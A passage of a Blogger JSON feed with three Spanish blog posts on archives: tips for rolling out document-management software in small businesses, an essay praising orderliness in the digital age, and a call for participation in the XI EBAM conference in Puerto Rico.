justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nParece mucho más sencillo utilizar un escáner y aprender el \nfuncionamiento de un software de archivo de documentos que, por ejemplo,\n un programa de contabilidad. No digamos el AutoCad, o incluso el Excel o\n el Word. Todos estos programas son mucho más complejos y tienen muchas \nmás opciones pero, precisamente por eso, y porque estas dificultades son\n evidentes, cuando se instalan pro primera vez todos los usuarios son \nconscientes de la dificultad que entraña manejarlos con soltura. En \nmuchos casos se apuntan a cursos o academias, se contrata la formación a\n un tercero, se leen libros y se dedica tiempo a aprender cómo \nfuncionan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin embargo, es frecuente que la instalación de un software de \ngestión documental no se acompañe de una formación específica para todos\n los usuarios. En muchas ocasiones solo el responsable del archivo, o \ndel departamento de administración recibirán nociones básicas sobre su \nuso. Y aquí empiezan los problemas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"more-1820\"\u003E\u003C\/span\u003EMe encuentro con frecuencia en esta \nsituación al montar nuestro propio software, ArchivaTech, y siempre me \nsorprende (a pesar de la repetición) que los responsables de la puesta \nen marcha del programa en la empresa caigan en errores sencillos que se \npueden evitar con una mínima planificación. Pero llevo mucho años \ndiciendo que si muchos usuarios se equivocan en un mismo punto, el \nproblema es nuestro porque debemos anticipar estos problemas y ponerles \nremedio para futuras instalaciones.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAsí que, en parte como ayuda a los que vayan a instalar un programa \nde gestión documental, y en parte como reconocimiento de mis propios \nerrores, voy a enumerar algunos aspectos importantes a tener en cuenta \nal comenzar un proceso de digitalización de una PYME. El orden no es \nrelevante ni presume mayor importancia a los primeros puntos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1.- El mayor problema es que hay que cambiar “hábitos de trabajo”, \ncostumbres, rutinas… y esto es mucho más difícil que aprender el uso de \nun nuevo software. Todo el mundo está trabajando\u0026nbsp;\u003Cem\u003Eantes\u003C\/em\u003E de poner\n el nuevo programa luego todo el mundo (que vaya a usar los documentos \ndigitalizados en vez del papel) tiene que cambiar su forma de trabajar. Y\n esto no es fácil.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2.- Cada caso es diferente. No se puede tratar igual al comercial que\n entra y sale de la oficina continuamente, que toma notas en papel o en \nsu tableta, que tiene un CRM para gestionar sus citas… que al \nresponsable de archivar las facturas que está todo el día sentado junto a\n su ordenador y tiene detrás un armario con las facturas en papel \nperfectamente ordenadas. Hay que planificar el cambio en la forma de \ntrabajar de cada usuario de forma diferente y adaptada a su trabajo \ndiario sin dar las mismas instrucciones a todos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3.- Empieza por lo más fácil. Habrá personas con muchas ganas de \neliminar el papel y otras que se resistirán como fieras. Y hay tipos de \ndocumentos mucho más fáciles de digitalizar y clasificar que otros. \nEmpieza por lo más sencillo y por lo que tenga mayor impacto. Ese “caso \nde éxito” hará más fácil los siguientes. Y cuando llegues a los usuarios\n más reacios al cambio, tendrán que rendirse ante el éxito de los demás.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4.- Descarta algunos usuarios o procesos. Al menos en la primera \nfase, incluso durante meses, hay que dejar de lado a algunos usuarios \nque, por su metodología de trabajo o su actitud personal,\u0026nbsp;van a poner \ntodo tipo de obstáculos al cambio. No importa. No hay que llegar a todo \nel mundo ni a todos los procesos. Ya habrá tiempo en el futuro\u0026nbsp;para \nconvencerlos de que deben apuntarse al nuevo sistema.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n5.- Distingue el archivo histórico del vivo. Es mucho más sencillo y \nrápido digitalizar documentos antiguos. Esto lo he comentado hace tiempo\n en este mismo blog. Sin entrar en detalles, los documentos antiguos no \nrequieren tanto detalle en el proceso de digitalización. Se pueden \nagrupar para facilitar el proceso de indexación, suelen estar ordenados \nen carpetas y ocupan mucho espacio. Empezar por estos documentos permite\n obtener resultados muy visibles en poco tiempo y animará a los usuarios\n a sumarse al cambio. Por ejemplo, las facturas emitidas (si la empresa \nlas guarda) son un éxito seguro y en una empresa con 1.000 facturas al \naño que tenga guardados 10 ó 12 años, puede suponer liberar un armario \nenorme en un par de días, lo que demuestra las ventajas del documento \nelectrónico de una forma muy “visual”. (Una de las ventajas, el ahorro \nde espacio. Lógicamente hay más, como las búsquedas y la seguridad).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n6.- Empieza siempre, siempre, por definir una estructura de carpetas y\n subcarpetas en las que guardar los documentos ANTES de empezar a \ndigitalizar. Y para ello, habla con los usuarios de las carpetas que ya \ntienen en sus ordenadores (mejor si hay un servidor de ficheros \ncompartido) y también en la forma en la que archivan sus documentos en \npapel. Siempre digo que ArchivaTech (nuestro software) no es más que una\n versión “electrónica” del archivo, de los armarios, estanterías y \ncarpetas que toda empresa tiene y en la que guardan sus documentos en \npapel. Utiliza esa estructura, con la que están familiarizados los \nusuarios, y será mucho más fácil la transición al archivo electrónico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl software de gestión documental es una herramienta de productividad pero la primera parte de toda instalación es\u0026nbsp;\u003Cem\u003Ealimentar\u003C\/em\u003E\n la base de datos de documentos y eso tiene un coste importante, en \ntiempo sobre todo. Es fundamental que los usuarios vean las ventajas de\u0026nbsp;\u003Cem\u003Einvertir\u003C\/em\u003E\n en digitalizar y archivar los documentos en papel cuanto antes para que\n se animen a cambiar su forma de trabajar. Cuando se den cuenta, no \nquerrán volver a tener una montaña de papeles encima de la mesa nunca \nmás.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003EFuente: https:\/\/gestiondocumentalparagentenormal.com\/2016\/11\/08\/instalar-un-programa-de-gestion-documental-primeros-pasos\/\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor: Fernando Moreno-Torres Camy \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/1960366631252246885\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1960366631252246885?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1960366631252246885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1960366631252246885"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2019\/03\/instalar-un-programa-de-gestion.html","title":"Instalar un programa de gestión documental: primeros pasos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCMRqJKhylf-ZFDHkq_MY6N1YeKi920tHWqlwmwmg6BDk8Um83bf375GP8qTJhZrvSX87o36S2nCTnGPY-wzyYNfVisfO07caLcupWmxdESLs8dBewizA0dLGmWWyoY0yTVyOfQzos2qo\/s72-c\/tres.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4840836183554795287"},"published":{"$t":"2019-03-15T20:24:00.002-07:00"},"updated":{"$t":"2019-03-15T20:24:25.386-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acceso a la Información"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos Digitales"}],"title":{"type":"text","$t":"El triunfo del orden"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJE7naBRn3bi64M-fbrOylel12PInbrUc6dx6QvOOJTA8fVqu3o2WZyhInnDtswTcUBXp9udigpw-k1LjI1dI4tr2aU1dBz_zerRjMzTF89EU-1DYYxrucmf82zymlqz2e3TAZLjKaBB0\/s1600\/lineal-de-botellas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"212\" data-original-width=\"300\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJE7naBRn3bi64M-fbrOylel12PInbrUc6dx6QvOOJTA8fVqu3o2WZyhInnDtswTcUBXp9udigpw-k1LjI1dI4tr2aU1dBz_zerRjMzTF89EU-1DYYxrucmf82zymlqz2e3TAZLjKaBB0\/s400\/lineal-de-botellas.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHay dos tipos de personas en el mundo: los \u003Cstrong\u003Eordenados,\u003C\/strong\u003E y los \u003Cstrong\u003Edesordenados.\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos que tienen la mesa recogida, y los que la tienen llena de papeles amontonados en pilas.\u003Cbr \/\u003E\nLos que tienen los libros en las estanterías en posición vertical, a \nveces clasificados por géneros, y los que los ponen horizontalmente \nsobre otros libros, sin preocuparse de si están en un sentido o en otro.\u003Cbr \/\u003E\nEstán los que guardan sus fotos en álbumes con una etiqueta con el año, y\n el contenido (1992 – Boda, 2005 – Viaje a Londres…) y los que las \ntienen en cajas, dentro de las bolsas de papel que te dan cuando las \nrevelas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPodría estar todo el día poniendo ejemplos pero seguro que ya te has identificado con uno de los dos grupos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor supuesto que hay “grados”. Los hay “super” ordenados, como \nSheldon (de la serie Big Bang) que ordena las cajas de cereales en \nfunción del contenido de azúcar. Es un poco exagerado aunque una de mis \nhermanas ordena las latas de la despensa por orden alfabético, lo que \ntampoco está nada mal.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nY también hay “super” desordenados. Conozco un abogado que, una vez \ncubiertas todas las superficies horizontales de su despacho (antiguo, de\n madera noble, precioso), la mesa y las estanterías, pasó a las sillas \n(no todas, para que los clientes se puedan sentar) y luego, directamente\n al suelo. Montañas de papeles (literalmente) ocupando una parte \nsignificativa de su despacho. Una visión espeluznante (para gente como \nyo).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan id=\"more-1861\"\u003E\u003C\/span\u003EDurante años ha habido una guerra (incruenta, creo) entre los dos bandos. Los argumentos son bien conocidos: \u003Cem\u003E“No tengo tiempo de ordenar”. “Es un desorden ordenado. Yo sé dónde están las cosas”. “No pierdas tiempo ordenando, no compensa”\u003C\/em\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEstas frases por un lado. Por el otro bando, quizás no son tan recurrentes, aunque las hay. \u003Cem\u003E“¿Cómo puedes encontrar algo en este desorden?” “Solo tardo un momento. Me gusta más cómo queda”\u003C\/em\u003E. Los ordenados son más discretos. Me cuesta encontrar ejemplos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuizás sea, o al menos así lo he vivido yo, porque el grupo de \npersonas “ordenadas” siempre ha sentido un cierto complejo de \ninferioridad. Parecía aceptado socialmente que ser desordenado es guay y\n ser muy ordenado es cosa de friquis, de maniáticos como Sheldon.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nParecía que los \u003Cstrong\u003E\u003Cem\u003E“ordenados”\u003C\/em\u003E\u003C\/strong\u003E tenían que justificar su forma de ser. Que era una \u003Cstrong\u003Emanía,\u003C\/strong\u003E un \u003Cstrong\u003Edefecto,\u003C\/strong\u003E\u0026nbsp;aunque no hacía daño a nadie. Frases como \u003Cem\u003E“sí, pero a mí me gusta”\u003C\/em\u003E. O\u003Cem\u003E “me relajo ordenando los libros” \u003C\/em\u003Ereflejan\n una actitud a la defensiva para parar los golpes que nos propinaban los\n más “populares”, los desordenados. Los que saben disfrutar de la vida y\n no pierden el tiempo en tonterías.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBueno, \u003Cstrong\u003Etodo eso ha cambiado\u003C\/strong\u003E. La confrontación tiene \u003Cstrong\u003Eun ganador\u003C\/strong\u003E. ¡Nosotros! \u003Cstrong\u003ELos ordenados.\u003C\/strong\u003E\u003Cbr \/\u003E\nSí, lo digo con rotundidad. Hemos ganado.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYa no hay discusión. El orden se ha impuesto y los desordenados son ahora los parias, los que dan pena.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n¿No lo crees así? Dime si no has oído este tipo de comentarios. Yo sí. Y muchas veces.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1.- He perdido todas mis fotos digitales. Las tenía en un portátil y se ha roto el disco duro.\u003Cbr \/\u003E\n2.- ¿Me puedes mandar el contrato que firmamos el año pasado? Lo he buscado por todas partes y no consigo encontrarlo.\u003Cbr \/\u003E\n3.- Reenvíame el presupuesto. No sé dónde tengo ese correo electrónico.\u003Cbr \/\u003E\n4.- Aún no me he dado de alta en esa web. Me piden el DNI escaneado.\u003Cbr \/\u003E\n5.- ¿Sabes el e-mail de Javier? Le tengo que mandar un correo y no lo recuerdo.\u003Cbr \/\u003E\n6.- He tenido que empezar desde cero. Me han robado en el despacho y se \nhan llevado el ordenador portátil con todos mis documentos. (Historia \nreal de un abogado). No sabes lo duro que es empezar de nuevo sin \nmodelos de contratos, sin el fichero de clientes, sin las\u0026nbsp;facturas…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY así, una y otra vez.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n¿Qué es lo que ha cambiado? \u003Cstrong\u003EEl volumen\u003C\/strong\u003E. El número de documentos de todo tipo que manejamos a diario.\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHa llegado a un punto en el que \u003Cstrong\u003Elas personas somos incapaces de recordar\u003C\/strong\u003E dónde guardamos nuestros documentos. Nuestros datos.\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYa no es una estantería llena de papeles. Es un pendrive con 64 GB en el que hay 200.000 documentos de todo tipo.\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo es una caja llena de fotos. Son 20 tarjetas de memoria y tres discos duros externos con 20.000 fotografías.\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNadie tiene una libreta de direcciones con el nombre y teléfono de 30 \namigos y 3 ex-novias. Es un móvil con 500 contactos y 300 correos \nelectrónicos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003EEl volumen nos ha desbordado.\u003C\/strong\u003E Ya no es posible \nmanejar nuestros documentos, nuestra vida, personal y profesional, con \nuna “buena cabeza”, teniendo buena memoria.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNecesitamos herramientas informáticas para que nos ayuden, no a \nguardar nuestros documentos sino a ENCONTRARLOS cuando los necesitamos.\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEs imprescindible una agenda digital, para los teléfonos y e-mails, y es imprescindible un \u003Cstrong\u003Ebuen gestor documental\u003C\/strong\u003E para guardar y encontrar nuestros documentos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY el orden, la disciplina al archivar todos estos documentos es \nimprescindible para que nuestra información esté disponible ¡para \nnosotros mismos!\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYa nadie discute que hay que dedicar un poco de tiempo a diario para \nguardar los contratos, facturas, presupuestos… de una forma ordenada, \nestructurada, que nos permita encontrarlos fácilmente en el futuro, \ncuando los necesitemos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl mundo digital ha multiplicado por 10, por 100, por 1000 el volumen\n de datos que manejamos. Y los que somos ordenados, los friquis que \nteníamos que defender nuestra forma de hacer las cosas, nos encontramos \ncomo pez en el agua con estas herramientas que nos permiten ser \nproductivos, ganar tiempo, dedicarnos a tareas interesantes en vez de \nperderlo buscando el contrato del año pasado entre miles de papeles \namontonados en el suelo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n¿Sabes cuál es mi frase? En vez de \u003Cem\u003E“no tengo tiempo para clasificar este documento”\u003C\/em\u003E yo digo: \u003Cem\u003E“no tengo tiempo como para dejar de guardar “bien” este documento”\u003C\/em\u003E. Y funciona.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12 febrero 2017 por Fernando Moreno-Torres Camy\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EFuente: https:\/\/gestiondocumentalparagentenormal.com\/2017\/02\/12\/el-triunfo-del-orden\/#more-1861 \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4840836183554795287\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4840836183554795287?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4840836183554795287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4840836183554795287"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2019\/03\/el-triunfo-del-orden.html","title":"El triunfo del orden"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJE7naBRn3bi64M-fbrOylel12PInbrUc6dx6QvOOJTA8fVqu3o2WZyhInnDtswTcUBXp9udigpw-k1LjI1dI4tr2aU1dBz_zerRjMzTF89EU-1DYYxrucmf82zymlqz2e3TAZLjKaBB0\/s72-c\/lineal-de-botellas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-9096877762634042685"},"published":{"$t":"2018-12-12T20:58:00.000-08:00"},"updated":{"$t":"2018-12-12T20:58:47.180-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acceso a la Información"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ebam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"}],"title":{"type":"text","$t":"XI EBAM - PUERTO RICO"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfyJYEv2-GnvPj8PTBbTmjfBajKIG9u0Fsuk2khIV_tkQTi28Fc_2QNmzFbPqvnIcQgHHkI0csCxD_9Prevr5cRz-HFeseiYTRNZSsrfTfvftt9E4nGSNWAxckc476nsK3XfBOoKCyuUw\/s1600\/thumbnail_ebam2019.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"207\" data-original-width=\"624\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfyJYEv2-GnvPj8PTBbTmjfBajKIG9u0Fsuk2khIV_tkQTi28Fc_2QNmzFbPqvnIcQgHHkI0csCxD_9Prevr5cRz-HFeseiYTRNZSsrfTfvftt9E4nGSNWAxckc476nsK3XfBOoKCyuUw\/s640\/thumbnail_ebam2019.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587; font-size: large;\"\u003E\u003Cb\u003EAcceso a la información y al patrimonio cultural:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587; font-size: large;\"\u003E\u003Cb\u003EUna responsabilidad social compartida\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587; font-size: large;\"\u003E\u003Cb\u003E5 al 9 de agosto de 2019, San Juan, Puerto Rico\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: verdana, sans-serif, serif, EmojiFont;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EConvo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #244061;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Eca\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003Etoria\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EEl \nEncuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos \n(EBAM), es un espacio de convergencia libre e incluyente en torno a los \ntemas y problemas relacionados con la actividad de las bibliotecas, \narchivos y museos\u003C\/span\u003E\u003Cspan style=\"color: #9900ff;\"\u003E\u003Cb\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003E\u0026nbsp;\u003C\/span\u003ESu\u003Cspan style=\"color: #222222;\"\u003E\u0026nbsp;objetivo\u0026nbsp;\u003C\/span\u003Ees\u003Cspan style=\"color: #9900ff;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003Ecompartir\n experiencias, intercambiar ideas, comunicar saberes y debatir \ndiferentes puntos de vista e inquietudes que acerquen y fortalezcan \ntanto la colaboración interna de cada país, como la creación de lazos\n y redes de cooperación internacional.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EInvitamos a presentar\u0026nbsp;\u003C\/span\u003Een este evento\u0026nbsp;\u003Cspan style=\"color: #222222;\"\u003Eestudios\n preliminares, programas, iniciativas, retos actuales y venideros, \ncríticas, reflexiones teóricas o pragmáticas, proyectos de \ninnovación, estudios de necesidades, planes, currículos y mejores \nprácticas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EParticipantes\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"x_m_-4418359399675790283_m_-2197019224448611433__GoBack\"\u003E\u003C\/a\u003EEstá\n dirigido a personas relacionadas con la gestión de archivos, \nbibliotecas y museos: bibliotecarios, archivistas, museólogos, \ncuradores, conservadores, restauradores, técnicos, teóricos, académicos,\n estudiantes y personas interesadas, profesionales o no de estas \ndisciplinas.\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELugar del Encuentro y Fecha\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EEl XI EBAM se \ncelebrará del 5 al 9 de agosto de 2019 en el Museo de Arte de Puerto \nRico (MAPR). El museo está ubicado en el corazón de Santurce, cerca de \nla zona de Condado, así como de las vías de rodaje más importantes. Su \ndirección física es: 299 Avenida De Diego, Santurce, San Juan, PR 